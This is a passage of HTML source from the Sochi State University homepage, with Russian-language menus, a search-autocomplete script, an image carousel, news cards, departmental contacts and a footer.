                                                            <li><a href="/employees/documents/index.php">Документы</a></li>
                                                <li><a href="/employees/konkursy.php">Конкурсы</a></li>
                                                <li><a href="/employees/vybory.php">Выборы</a></li>
                                                <li><a href="https://izd.sutr.ru/">Редакционно-издательский центр</a></li>
                                                <li><a href="/employees/nauchnye-dostizheniya-patenty.php">Научные достижения / патенты</a></li>
                                                <li><a href="/employees/elektronnye-obrazovatelnye-resursy.php">Электронные образовательные ресурсы</a></li>
                                                <li><a href="/employees/pozdravleniya.php">Поздравления</a></li>
                                                <li><a href="/employees/korporativnaya-pochta.php">Корпоративная почта</a></li>
                                                <li><a href="/employees/onlayn-translyatsii.php">Онлайн трансляции</a></li>
                                                <li><a href="/employees/otdel-po-svyazyam-so-smi.php">Пресс-служба СГУ</a></li>
                                                <li><a href="/employees/inye-formy.php">Иные формы</a></li>
                                                <li><a href="/employees/vakansii.php">Вакансии</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/contacts/">Контакты</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/contacts/">Контакты</a></li>
                                                <li><a href="/contacts/obrashcheniya-grazhdan.php">Обращения граждан</a></li>
                                </ul></div></div></div></div></li>
        </ul>
                    </div>
                    	<div class="search-block fl-r">
		<div class="search-button" tabindex="1"><i class="icon icon-search"></i></div>
		<div class="container container-search">
			<div class="content">
				<div class="col col-mb-12" id="searchTitle">
					<form action="/search/index.php">
						<div class="search-form-block">
							<i class="icon icon-search-white"></i>
							<div class="search-close-button" tabindex="1"><i class="icon icon-close"></i></div>
							<div class="ov-h">
								<input id="title-search-input" class="search-input" type="text" name="q" autocomplete="off">
							</div>
						</div>
					</form>
					<div class="search-suggestions">
					</div>
				</div> <!-- .col col-mb-12 -->
			</div> <!-- .content -->
		</div> <!-- .container container-search -->
	</div>
<script>

function JCTitleSearchModern(arParams)
{
	var _this = this;

	this.arParams = {
		'AJAX_PAGE': arParams.AJAX_PAGE,
		'CONTAINER_ID': arParams.CONTAINER_ID,
		'INPUT_ID': arParams.INPUT_ID,
		'MIN_QUERY_LEN': parseInt(arParams.MIN_QUERY_LEN)
	};
	if(arParams.WAIT_IMAGE)
		this.arParams.WAIT_IMAGE = arParams.WAIT_IMAGE;
	if(arParams.MIN_QUERY_LEN <= 0)
		arParams.MIN_QUERY_LEN = 1;

	this.cache = [];
	this.cache_key = null;

	this.startText = '';
	this.currentRow = -1;
	this.RESULT = null;
	this.CONTAINER = null;
	this.INPUT = null;
	this.WAIT = null;

	this.ShowResult = function(result)
	{
		var suggestions = document.getElementsByClassName('search-suggestions');
		suggestions[0].innerHTML = result;
	}

	this.onKeyPress = function(keyCode)
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'div','class':'search-result'}, true);
		if(!tbl)
			return false;

		var cnt = tbl.rows.length;

		switch (keyCode)
		{
			case 27: // escape key - close search div
				_this.RESULT.style.display = 'none';
				_this.currentRow = -1;
				_this.UnSelectAll();
				return true;

			case 40: // down key - navigate down on search results
				if(_this.RESULT.style.display == 'none')
					_this.RESULT.style.display = 'block';

				var first = -1;
				for(var i = 0; i < cnt; i++)
				{
					if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
					{
						if(first == -1)
							first = i;

						if(_this.currentRow < i)
						{
							_this.currentRow = i;
							break;
						}
						else if(tbl.rows[i].className == 'title-search-selected')
						{
							tbl.rows[i].className = '';
						}
					}
				}

				if(i == cnt && _this.currentRow != i)
					_this.currentRow = first;

				tbl.rows[_this.currentRow].className = 'title-search-selected';
				return true;

			case 38: // up key - navigate up on search results
				if(_this.RESULT.style.display == 'none')
					_this.RESULT.style.display = 'block';

				var last = -1;
				for(var i = cnt-1; i >= 0; i--)
				{
					if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
					{
						if(last == -1)
							last = i;

						if(_this.currentRow > i)
						{
							_this.currentRow = i;
							break;
						}
						else if(tbl.rows[i].className == 'title-search-selected')
						{
							tbl.rows[i].className = '';
						}
					}
				}

				if(i < 0 && _this.currentRow != i)
					_this.currentRow = last;

				tbl.rows[_this.currentRow].className = 'title-search-selected';
				return true;

			case 13: // enter key - choose current search result
				if(_this.RESULT.style.display == 'block')
				{
					for(var i = 0; i < cnt; i++)
					{
						if(_this.currentRow == i)
						{
							if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
							{
								var a = BX.findChild(tbl.rows[i], {'tag':'a'}, true);
								if(a)
								{
									window.location = a.href;
									return true;
								}
							}
						}
					}
				}
				return false;
		}

		return false;
	}

	this.onTimeout = function()
	{
		_this.onChange(function(){
			setTimeout(_this.onTimeout, 500);
		});
	}

	this.onChange = function(callback)
	{
		if(_this.INPUT.value != _this.oldValue && _this.INPUT.value != _this.startText)
		{
			_this.oldValue = _this.INPUT.value;
			if(_this.INPUT.value.length >= _this.arParams.MIN_QUERY_LEN)
			{
				_this.cache_key = _this.arParams.INPUT_ID + '|' + _this.INPUT.value;
				if(_this.cache[_this.cache_key] == null)
				{
					if(_this.WAIT)
					{
						var pos = BX.pos(_this.INPUT);
						var height = (pos.bottom - pos.top)-2;
						_this.WAIT.style.top = (pos.top+1) + 'px';
						_this.WAIT.style.height = height + 'px';
						_this.WAIT.style.width = height + 'px';
						_this.WAIT.style.left = (pos.right - height + 2) + 'px';
						_this.WAIT.style.display = 'block';
					}

					BX.ajax.post(
						_this.arParams.AJAX_PAGE,
						{
							'ajax_call':'y',
							'INPUT_ID':_this.arParams.INPUT_ID,
							'q':_this.INPUT.value,
							'l':_this.arParams.MIN_QUERY_LEN
						},
						function(result)
						{
							_this.cache[_this.cache_key] = result;
							_this.ShowResult(result);
							_this.currentRow = -1;
							_this.EnableMouseEvents();
							if(_this.WAIT)
								_this.WAIT.style.display = 'none';
							if (!!callback)
								callback();
						}
					);
					return;
				}
				else
				{
					_this.ShowResult(_this.cache[_this.cache_key]);
					_this.currentRow = -1;
					_this.EnableMouseEvents();
				}
			}
			else
			{
				_this.RESULT.style.display = 'none';
				_this.currentRow = -1;
				_this.UnSelectAll();
			}
		}
		if (!!callback)
			callback();
	}

	this.UnSelectAll = function()
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'div','class':'search-result'}, true);
		if(tbl)
		{
			var cnt = tbl.rows.length;
			for(var i = 0; i < cnt; i++)
				tbl.rows[i].className = '';
		}
	}

	this.EnableMouseEvents = function()
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'div','class':'search-result'}, true);
		if(tbl)
		{
			var cnt = tbl.rows.length;
			for(var i = 0; i < cnt; i++)
				if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
				{
					tbl.rows[i].id = 'row_' + i;
					tbl.rows[i].onmouseover = function (e) {
						if(_this.currentRow != this.id.substr(4))
						{
							_this.UnSelectAll();
							this.className = 'title-search-selected';
							_this.currentRow = this.id.substr(4);
						}
					};
					tbl.rows[i].onmouseout = function (e) {
						this.className = '';
						_this.currentRow = -1;
					};
				}
		}
	}

	this.onFocusLost = function(hide)
	{
		setTimeout(function(){_this.RESULT.style.display = 'none';}, 250);
	}

	this.onFocusGain = function()
	{
		if(_this.RESULT.innerHTML.length)
			_this.ShowResult();
	}

	this.onKeyDown = function(e)
	{
		if(!e)
			e = window.event;

		if (_this.RESULT.style.display == 'block')
		{
			if(_this.onKeyPress(e.keyCode))
				return BX.PreventDefault(e);
		}
	}

	this.Init = function()
	{
		this.CONTAINER = document.getElementById(this.arParams.CONTAINER_ID);
		this.RESULT = document.body.appendChild(document.createElement("DIV"));
		this.RESULT.className = 'search-suggestions';
		this.INPUT = document.getElementById(this.arParams.INPUT_ID);
		this.startText = this.oldValue = this.INPUT.value;
		BX.bind(this.INPUT, 'focus', function() {_this.onFocusGain()});
		BX.bind(this.INPUT, 'blur', function() {_this.onFocusLost()});

		if(BX.browser.IsSafari() || BX.browser.IsIE())
			this.INPUT.onkeydown = this.onKeyDown;
		else
			this.INPUT.onkeypress = this.onKeyDown;

		if(this.arParams.WAIT_IMAGE)
		{
			this.WAIT = document.body.appendChild(document.createElement("DIV"));
			this.WAIT.style.backgroundImage = "url('" + this.arParams.WAIT_IMAGE + "')";
			if(!BX.browser.IsIE())
				this.WAIT.style.backgroundRepeat = 'none';
			this.WAIT.style.display = 'none';
			this.WAIT.style.position = 'absolute';
			this.WAIT.style.zIndex = '1100';
		}

		BX.bind(this.INPUT, 'bxchange', function() {_this.onChange()});
	}

	BX.ready(function (){_this.Init(arParams)});
}

	BX.ready(function(){
		new JCTitleSearchModern({
			'AJAX_PAGE' : '/',
			'CONTAINER_ID': 'searchTitle',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
                </div>
            </div>
        </div>
    </header>

 
<!-- <img id="bxid_327770" src="/bitrix/images/fileman/htmledit2/php.gif" border="0"  /> <img id="bxid_127385" style="cursor: default;" src="/bitrix/components/bitrix/news.list/images/news_list.gif"  /> -->
 
<style>
	*{
		box-sizing: border-box;
	}
	.main--button{
		transition: background-color 0.3s;
		font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
		height: 100%; 
		border-radius: 5px; 
		padding: 10px; 
		background-color: #0032A1; 
		color: white; 
		display: flex; 
		justify-content: center; 
		align-items: center;
	}
	.main--nav__grid {
		display: grid; 
		grid-template-columns: 1fr 1fr 1fr 1fr; 
		gap: 10px; 
		text-align: center; 
		align-items: stretch;
		/*grid-auto-flow: dense;*/
	}
	.main--button__first{
		grid-column: span 4;
	}
	
	a:hover div.main--button{
		background-color:#072158;
	}
	@media (max-width: 640px){
		.main--nav__grid{
			grid-template-columns: 1fr 1fr; 
		}
		.main--button__first{
			grid-column: span 2;
		}
		.main--button__second{
			grid-row: 3;
			grid-column: 2; 
		}
	}
</style>
 
<style>
        .grid-container {
            display: grid;
            gap: 16px;
            padding: 0 0 16px 0;
            
            /* По умолчанию для мобильных - 1 колонка */
            grid-template-columns: repeat(1, 1fr);
        }

        .grid-item {
            background-color: #fff;
            padding: 20px;
            text-align: center;
            border-radius: 4px;
        }

	/* Большие планшеты и маленькие десктопы - 3 колонки */
@media (min-width: 690px) {
	.grid-container {
		grid-template-columns: repeat(2, 1fr);
	}
}

/* Большие десктопы - 4 колонки */
@media (min-width: 1200px) {
	.grid-container {
		grid-template-columns: repeat(2, 1fr);
	}
}
</style>
 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"></link> 
<style>
    .swiper {
      width: 100%;
      height: 400px; /* Фиксированная высота */
    }

    .swiper-slide {
      position: relative;
      overflow: hidden;
    }

    .swiper-slide img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    /* Альтернатива для фонового изображения */
    .swiper--background {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-size: cover;
      background-position: center;
    }
  </style>
 
<div class="swiper mySwiper content" style="margin-bottom: 10px;"> 
  <div class="swiper-wrapper"> 
    <div class="swiper-slide"> 
<!-- Вариант 1: Через тег <img id="bxid_83906"  /> -->
 		<a href="https://sutr.ru/applicants/income-comission/" ><img src="/assets/images/main/main_slide_1.jpg" alt="Slide 1"  /></a> 
<!-- Вариант 2: Через background (раскомментировать) -->
 
<!-- <div class="swiper--background" style="background-image: url('/assets/images/main/main_slide_1.jpg')"></div> -->
 </div>
   
    <div class="swiper-slide"> 		<a href="https://priemvuz.ru/applicants/russian_applicants/celevoe" ><img src="/assets/images/main/IMG_20250716_170529_541.jpg" alt="Slide 2"  /></a> </div>
   	 
    <div class="swiper-slide"> 		<a href="https://t.me/sochiuni" ><img src="/assets/abit.jpg" alt="Slide 3"  /></a> </div>
   	 
    <div class="swiper-slide"> 		<a href="#" ><img src="/assets/images/Студент, у нас важные новости.png" alt="Slide 4"  /></a> </div>
   	 
    <div class="swiper-slide"> 		<a href="/education/novaya-model-vysshego-obrazovaniya.php" ><img src="/assets/Система_высшего_образования_заставка_на_сайт_page-0001.jpg" alt="Slide 5"  /></a> </div>
   </div>
 
  <div class="swiper-button-next"></div>
 
  <div class="swiper-button-prev"></div>
 
  <div class="swiper-pagination"></div>
 </div>
 
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
 
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const swiper = new Swiper('.mySwiper', {
      loop: true,
      autoplay: {          // Добавляем автопрокрутку
        delay: 7000,        // Интервал 3 секунды (3000 мс)
        disableOnInteraction: false // Продолжать после взаимодействия
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
    });
  });
</script>
 
<div class="content" style="display: flex; justify-content: space-between; margin-bottom: 10px; gap: 10px;"> 	<a class="main--button__first" href="/students/schedule.php" style="text-decoration: none; width: 40%;" > 		 		 
    <div class="main--button"> 			<span style="text-align: center;">Расписание</span> 		</div>
   	 </a> 	<a class="main--button__first" href="/applicants/income-comission/tselevoy-priem/" style="text-decoration: none;  width: 40%;" > 		 		 
    <div class="main--button"> 			<span style="text-align: center;">Целевое обучение</span> 		</div>
   	</a> 	<a class="main--button__first" href="/students/podderzhka-molodykh-semey-i-studentov-imeyushchikh-detey.php" style="text-decoration: none;  width: 40%;" > 		 		 
    <div class="main--button"> 			<span style="text-align: center;">Поддержка молодых семей и студентов, имеющих детей</span> 		</div>
   	</a> </div>
 
<div class="content" style="display: flex; justify-content: space-between; margin-bottom: 16px; gap: 10px;"> 	<a class="main--button__first" href="https://edu.sutr.ru" style="text-decoration: none;  width: 40%;" > 		 		 
    <div class="main--button"> 			<span style="text-align: center;">Электронная информационно-образовательная среда</span> 		</div>
   	 </a> <a class="main--button__first" href="#" style="text-decoration: none; width: 40%;" > 		 		 
    <div class="main--button"> 			<span style="text-align: center;">Академическая карьера</span> 		</div>
   	 </a> 	<a class="main--button__first" href="/students/perechen-mer-podderzhki-uchastnikam-svo-i-ikh-detyam.php" style="text-decoration: none;  width: 40%;" > 		 		 
    <div class="main--button"> 			<span style="text-align: center;">Меры поддержки участников СВО и их детей</span> 		</div>
   	 </a> </div>
 
<div class="container container-white" style="margin-bottom: 16px;"> 
  <div class="content"> 
    <div class="col-mb-12"> 
      <div class="clearfix" style="margin: 0px;">
<style>
	.card-content{
		width: calc(100% + 40px);
		padding: 0;
		margin: 0;
	}
	.card-content-body{
		flex-wrap: wrap;
	}

	.card-event{
		width: 22%;
	}
	@media (max-width: 768px){
		.card-event{
			width: 45%;
		}
		.card-content{
			width: 100%;
		}
	}
</style>

<div class="content card-content">
	<div class="rectore-items" style="display: flex; justify-content: space-between; padding-top: 14px; width: 100%;">
					<div class="col-mb-12 col-6 col-dt-4 card-event">
			<div class="card-content-body" id="bx_651765591_44050">
				<!--<div style="height: 40pt; text-align: center;"><h4><a href="https://национальныепроекты.рф/new-projects/">Национальные проекты России</a></h4></div>-->
				<div style="padding-bottom: 10pt; text-align: center;"> <a href="https://национальныепроекты.рф/new-projects/"><img src="/upload/iblock/d18/0bmvopqiwyth7cth6381vgu4s5mvth9f/photo_2025_04_08_15_30_27.jpg" alt="Национальные проекты России"></a></div>
				<div style="text-align: center;"></div>
			</div>
		</div>
						<div class="col-mb-12 col-6 col-dt-4 card-event">
			<div class="card-content-body" id="bx_651765591_42444">
				<!--<div style="height: 40pt; text-align: center;"><h4><a href="/events/bez-sroka-davnosti.php">ㅤ</a></h4></div>-->
				<div style="padding-bottom: 10pt; text-align: center;"> <a href="/events/bez-sroka-davnosti.php"><img src="/upload/iblock/be2/ogvsuifsbjl4kbeprpc2c74b3rnucsel/Frame-8114.png" alt="ㅤ"></a></div>
				<div style="text-align: center;"></div>
			</div>
		</div>
						<div class="col-mb-12 col-6 col-dt-4 card-event">
			<div class="card-content-body" id="bx_651765591_5353">
				<!--<div style="height: 40pt; text-align: center;"><h4><a href="/events/80-letie-pobedy.php">ㅤ</a></h4></div>-->
				<div style="padding-bottom: 10pt; text-align: center;"> <a href="/events/80-letie-pobedy.php"><img src="/upload/iblock/f0e/uu9ebig2xnqgf7h6g35lgabcdaym2205/Frame-8113.png" alt="ㅤ"></a></div>
				<div style="text-align: center;"></div>
			</div>
		</div>
						<div class="col-mb-12 col-6 col-dt-4 card-event">
			<div class="card-content-body" id="bx_651765591_5350">
				<!--<div style="height: 40pt; text-align: center;"><h4><a href="/events/4.php">ㅤ</a></h4></div>-->
				<div style="padding-bottom: 10pt; text-align: center;"> <a href="/events/4.php"><img src="/upload/iblock/249/0gm18l3mutv0tmpc0258afk7xgadj4t1/vuzy-dlya-fronta.png" alt="ㅤ"></a></div>
				<div style="text-align: center;"></div>
			</div>
		</div>
			</div>
</div>  </div>
     
<!-- .hero-block clearfix -->
 </div>
   
<!-- .col col-mb-12 -->
 </div>
 
<!-- .content -->
 </div>
 
<!-- .container container-white container-mb70 -->
  
<div class="content" style="margin-top: 16px;"> 
<style>
.main-news{
	font-family:'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
	margin: 0;
}

.cards-container {
	display: block;
	gap: 20px;
}
@media (min-width: 540px) {
	.cards-container {
	display: grid;
	grid-template-columns: 1fr 1fr;
}
}
@media (min-width: 992px) {
	.cards-container {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
	justify-content: space-between;
}
}


.card {
	background: white;
	border-radius: 12px;
	overflow: hidden;
	box-shadow: 0 4px 12px rgba(0,0,0,0.1);
	transition: transform 0.3s ease, box-shadow 0.3s ease;
	display: flex;
	flex-direction: column;
	min-height: 50px;
	position: relative;
}
.card:hover {
	transform: scale(1.02);
	box-shadow: 0 8px 16px rgba(0,0,0,0.15);
}
.card-img {
	width: 100%;
	aspect-ratio: 3/2;
	object-fit: cover;
}
.card-news-content {
	padding: 8px;
	margin-top: auto;
	width: 100%;
	box-sizing: border-box;
}
.card-title {
	margin: 0 0 8px 0;
	color: #333;
	font-size: 14px;
}
.card-description {
	color: #666;
	font-size: 0.9rem;
	margin-bottom: 16px;
}
.card-footer {
	width: 100%;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 6px;
}
@media (max-width: 600px) {
	.cards-container {
		grid-template-columns: 1fr;
	}
}
.card-footer a, .news-link {
	color: #0032A1;
	text-decoration:underline #0033a100;
	transition: text-decoration 0.3s;
	margin: 0;
}
.card-footer a:visited {
	text-decoration:underline rgba(129, 7, 119, 0);
}
.card-footer a:hover, .news-link:hover {
	text-decoration:underline #0032A1FF;
}
.news-date{
	font-size: 12px;
	color: #444;
}
</style>

<div class="main-news content">
	<div style="display: flex; justify-content: space-between;">
		<h2 class="h1 mb0" style="font-family: 'Calibri';">Новости</h2>
		<!--<h3 class="h3-main" style="margin: 0;">Новости</h3>-->
		<a href="/about_the_university/news/" class="news-link">Все новости</a>
	</div>
	<div class="cards-container">
		<!-- Карточка 1 -->
				<div class="card">
			<a href="https://sutr.ru/about_the_university/news/" class="news-link">
				<img src="/upload/iblock/122/yyzwfrmb81cstwjcq7u4so0o2jwpkhyg/Stranitsy-istorii.png" alt="ВУЗЫ ДЛЯ ФРОНТА — ВМЕСТЕ МЫ СИЛА!" title="ВУЗЫ ДЛЯ ФРОНТА — ВМЕСТЕ МЫ СИЛА!" class="card-img">
			</a>
			<div class="card-news-content">
				<h4 class="card-title">«Страницы истории…»</h4>
				<div class="card-footer">
					<span class="news-date">19 января, 2026</span>
					<a href="https://sutr.ru/about_the_university/news/" class="news-link">Перейти</a>
				</div>
			</div>
		</div>
				<div class="card">
			<a href="https://sutr.ru/about_the_university/news/" class="news-link">
				<img src="/upload/iblock/106/ur818zdttpdcar7tj7me2gpu3w76f9j7/IMG_3336.JPG" alt="ВУЗЫ ДЛЯ ФРОНТА — ВМЕСТЕ МЫ СИЛА!" title="ВУЗЫ ДЛЯ ФРОНТА — ВМЕСТЕ МЫ СИЛА!" class="card-img">
			</a>
			<div class="card-news-content">
				<h4 class="card-title">Поздравляем с Крещением Господним </h4>
				<div class="card-footer">
					<span class="news-date">19 января, 2026</span>
					<a href="https://sutr.ru/about_the_university/news/" class="news-link">Перейти</a>
				</div>
			</div>
		</div>
				<div class="card">
			<a href="https://sutr.ru/about_the_university/news/" class="news-link">
				<img src="/upload/iblock/9f0/a7kjgdechgspx8lsr475i1zmbaf04ldo/photo_5434105885941763758_w.jpg" alt="ВУЗЫ ДЛЯ ФРОНТА — ВМЕСТЕ МЫ СИЛА!" title="ВУЗЫ ДЛЯ ФРОНТА — ВМЕСТЕ МЫ СИЛА!" class="card-img">
			</a>
			<div class="card-news-content">
				<h4 class="card-title">Новый год закончился, но праздники продолжаются! </h4>
				<div class="card-footer">
					<span class="news-date">18 января, 2026</span>
					<a href="https://sutr.ru/about_the_university/news/" class="news-link">Перейти</a>
				</div>
			</div>
		</div>
				<div class="card">
			<a href="https://sutr.ru/about_the_university/news/" class="news-link">
				<img src="/upload/iblock/a1f/jl5dmrkv74idh849x77yui0kkdtfensq/photo_5431573418605219795_y.jpg" alt="ВУЗЫ ДЛЯ ФРОНТА — ВМЕСТЕ МЫ СИЛА!" title="ВУЗЫ ДЛЯ ФРОНТА — ВМЕСТЕ МЫ СИЛА!" class="card-img">
			</a>
			<div class="card-news-content">
				<h4 class="card-title">Как поступить в СочиГУ? Что нужно для поступления? Какие документы нести? До какого числа можно подать документы?</h4>
				<div class="card-footer">
					<span class="news-date">17 января, 2026</span>
					<a href="https://sutr.ru/about_the_university/news/" class="news-link">Перейти</a>
				</div>
			</div>
		</div>
			</div>
</div>
 </div>
 
<style>
		.main-h3 a{
			font-size: 14px;
			color: black;
			cursor: pointer;
			transition: color 0.3s;
			text-decoration: none;
		}
		.main-h3 a:hover{
			color: #0032A1;
		}
	.contacts__work-flex3{
		display: flex;
		gap: 16px;
	}
	.contacts__work-flex2{
		width: 100%;
		margin-bottom: 16px;
	}
	.contacts__work-flex3 .grid-item{
		width: 100%;
	}
	@media (min-width: 910px) {
		.contacts__work{
			display: flex;
		}
		.contacts__work-flex{
			width: calc(100% / 3 * 2);
		}
		.contacts__work-flex2{
			padding-left: 16px; 
			box-sizing: border-box; 
			width: calc(100% / 3);
			margin-bottom: 0;
		}
		.contacts__work-flex3{
			flex-direction: column;
		}
	}
</style>
 
<div class="content contacts__work" style="margin-top: 16px;"> 	 
  <div class="contacts__work-flex"> 		 
    <h2 class="h1 mb0" style="font-family: Calibri;">Контакты</h2>
   		 
    <div class="grid-container"> 			 
      <div class="grid-item"> 				 
        <div><span class="h3 mb0 main-h3"><a href="/applicants/" >Приемная комиссия</a></span></div>
       				 
        <ul style="list-style: none; padding-left: 0px; margin: 0px; text-align: left;"> 					 
          <li>е-mail: <a href="mailto:pk@sutr.ru" >pk@sutr.ru</a> </li>
         					 
          <li>Телефоны:</li>
         					 
          <li><a href="tel:+78622649121" >8(862)264-91-21</a>; <a href="tel:+78622648450" >8(862)264-84-50</a></li>
         					 
          <li><a href="tel:+78622647183" >8(862)264-71-83</a>; <a href="tel:+78002007710" >8-800-200-77-10</a></li>
         				</ul>
       			</div>
     			 
      <div class="grid-item"> 				 
        <div> 					 
          <div><span class="h3 mb0 main-h3"><a href="/about_the_university/structure/adm/42867/" >Международное сотрудничество</a></span></div>
         					 
          <div style="text-align: left;"> 					 						 
            <ul style="list-style: none; padding-left: 0px; margin: 0px;"> 							 
              <ul style="list-style: none; padding-left: 0px; margin: 0px 0px 10px;"> 								 
                <li style="margin-left: 12px;">e-mail: <a href="mailto:interorg@sutr.ru" >interorg@sutr.ru</a></li>
               								 
                <li style="margin-left: 12px;">Телефон: <a href="tel:+78622682949" >+7(862) 268-29-49</a></li>
               							</ul>
             						</ul>
           					</div>
         				</div>
       			</div>
     			 
      <div class="grid-item"> 				 
        <div><span class="h3 mb0 main-h3"><a href="/about_the_university/structure/adm/42867/" >Пресс-служба</a></span></div>
       				 
        <ul style="list-style: none; padding-left: 0px; margin: 0px; text-align: left;"> 						 
<!--<h4 style="margin: 0 0 8px 0; color: #333;">По вопросам рекламной деятельности и связей со СМИ:</h4>-->
 					 
          <li style="margin-left: 12px;">e-mail: <a href="mailto:interorg@sutr.ru" >pr@sutr.ru</a></li>
         					 
          <li style="margin-left: 12px;">Телефон: <a href="tel:+78622648714" >+7(862) 264-87-14</a></li>
         				</ul>
       			</div>
     			 
      <div class="grid-item"> 				 
        <div><span class="h3 mb0 main-h3"><a href="/about_the_university/structure/adm/41/" >Общий отдел</a></span></div>
       					 
        <ul style="list-style: none; padding-left: 0px; margin: 0px; text-align: left;"> 					 
          <li>E-mail: <a href="mailto:obotdel@sutr.ru" >obotdel@sutr.ru</a></li>
         					 
          <li>Телефон: <a href="tel:+78622648260" >+7(862) 264-82-60</a></li>
         				</ul>
       			</div>
     		</div>
   	</div>
 	 
  <div class="contacts__work-flex2"> 		 
    <h2 class="h1 mb0" style="font-family: Calibri;">Карьера</h2>
   		 
    <div class="contacts__work-flex3"> 			 
      <div class="grid-item"> 				 
        <div><span class="h3 mb0 main-h3"><a href="https://sutr.ru/employees/vakansii.php" target="_parent" >Вакансии</a></span></div>
       				 
        <ul style="list-style: none; padding-left: 0px; margin: 0px; text-align: left;"> 					 
          <li>е-mail: <a href="mailto:jov@sutr.ru" >job@sutr.ru</a> </li>
         					 
          <li>Телефон: <a href="tel:+78622648725" >+7(862) 264-87-25</a></li>
         					 
          <br />
         
          <br />
         				</ul>
       			</div>
     			 
      <div class="grid-item"> 				 
        <div><span class="h3 mb0 main-h3"><a href="#" >Работа для студентов</a></span></div>
       				 
        <ul style="list-style: none; padding-left: 0px; margin: 0px; text-align: left;"> 					 
          <li>е-mail: <a href="mailto:student@sutr.ru" >student@sutr.ru</a> </li>
         					 
          <li>Телефон: <a href="tel:+78622648547" >+7(862) 264-85-47</a></li>
         				</ul>
       			</div>
     		</div>
   	</div>
 </div>
   

				</div>
<div class="mobile-nav-wrapper"> 
  <div class="mobile-nav"> </div>
 </div>
</div>
</div>

<style>
	.link-size{
		font-size: 20px;
	}
	.nav--bottom{
		display: flex; 
	}
	 @media (max-width: 400px){
		.nav--bottom{
			display: block;
			 width: 100%;
		}
	}
</style>

<div class="footer-wrapper" style="width: 100%;"> 
	<footer class="container container-footer" style=""> 		 
		<div class="content nav--bottom" style="margin-bottom: 10px;"> 			 
			<div style="width: 50%;"> 				 
				<ul style="display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 5px;"> 					 
					<div>
						<li><a class="link-size" href="/about_the_university/" style="color: white; font-weight: 400; foht-size: 20px;" >Об университете</a></li>
						<li><a class="link-size" href="/applicants/" style="color: white; font-weight: 400;" >Поступление</a></li>
						<li><a class="link-size" href="/education/" style="color: white; font-weight: 400;" >Образование</a></li>
					</div>
					<div>
						<li><a class="link-size" href="/science/" style="color: white; font-weight: 400;" >Наука</a></li>
						<li><a class="link-size" href="#" style="color: white; font-weight: 400;" >INTERNATIONAL</a></li>
						<li><a class="link-size" href="#" style="color: white; font-weight: 400;" >Карьера</a></li>
					</div>
					<div>
						<li><a class="link-size" href="#" style="color: white; font-weight: 400;" >Контакты</a></li>
					</div>
				</ul>
			</div>
			<div style="width: 50%; display: flex; justify-content: space-between; gap: 20px;"> 				
				<div style="background-color: rgb(36, 36, 36); border-radius: 10px; padding: 10px; color: rgb(180, 180, 180); align-content: center;">
					<span>Email для обращений по вопросам приемной комиссии:</span>
					<span>pk@sutr.ru</span>
				</div>
<!--Тут-->


			<a href="/"><img src="/assets/images/logo_SGU_bely.png" style="max-width: 100px; height: auto;" ></a>
 			</div>
     		</div>
   		<hr style="background-color: #888; height: 2px; margin: 0 10px 0 10px;"> 		 
    <br />
		<div class="content nav--bottom">
		<div style="width: 50%; color: white;">
			<span>ФГБОУ ВО «Сочинский государственный университет»<br></span>
			<span>Юридический адрес: 354003, Краснодарский край, г. Сочи, <span style="white-space: nowrap;">ул. Пластунская, д. 94</span><br></span> 
			<span>Контактные телефоны: +7 (862) 264-85-03<br></span>
			<span>Факс: +7 (862) 264-87-90<br></span>
			<span>Адрес электронной почты: university@sutr.ru<br></span>
			<br>
			<a href="/sveden/" style="display: block; color: white;" >Сведения об образовательной организации</a>
			<a href="/about_the_university/elections/elections2025/" style="display: block; color: white;" >Выборы ректора 2025</a>
			<!--<a href="/about_the_university/svedenia.php" style="display: block; color: white;" >Сведения о доходах руководителей</a>-->
			<a href="/about_the_university/pd_policy.php" style="display: block; color: white;" >Политика в отношении обработки персональных данных</a>
			<a href="/about_the_university/protivodeystvie-korruptsii/index.php" style="display: block; color: white;" >Противодействие коррупции</a>
			<br />
			<a href="https://minobrnauki.gov.ru/" style="display: block; color: white;" >Министерство науки и высшего образования Российской Федерации</a>
			<span>Сочинский государственный университет, 2017-2025</span>
 
<div><a href="/privacy.php" style="color: white;">Политика конфиденциальности</a></div>
 
<div> 
  <br />
 </div>
 
<!--<div><img id="bxid_435954" src="/upload/medialibrary/603/e73hlxlwdgvucti6frgs9nn3s10q3cwx/HorizontalLogos.png" title="HorizontalLogos.png" border="0" alt="HorizontalLogos.png" width="253" height="24"  /></div>-->
 
		</div>
		<div style="display: flex; justify-content: right; width: 50%; color: white;">
			
<div class="social-networks" style="float: right;">
        	<a style="margin: 0 50px 0 50px;" href="https://vk.com/sochiuniversity" title="ВКонтакте" class="social-network">
		<p>
			<i style="" class="icon icon-social-vk"></i>
			вконтакте		</p>
		</a>
        	<a style="margin: 0 50px 0 50px;" href="https://ok.ru/sgusochi" title="Одноклассники" class="social-network">
		<p>
			<i style="" class="icon icon-social-ok"></i>
			одноклассники		</p>
		</a>
